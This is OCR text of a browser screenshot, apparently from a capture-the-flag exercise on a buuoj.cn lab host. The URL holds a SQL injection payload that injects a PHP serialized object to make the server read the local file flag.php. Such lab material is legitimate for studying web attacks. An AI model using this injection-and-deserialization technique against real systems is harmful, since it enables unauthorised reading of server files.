 username age blog
2 1 file:///var/www/html/flag.php
the contents of his/her blog
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
RL
ttp://747ec858-54ad-4fa9-a7b3-528495202247.node3.buuoj.cn/view.php?no=0/**/union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";} '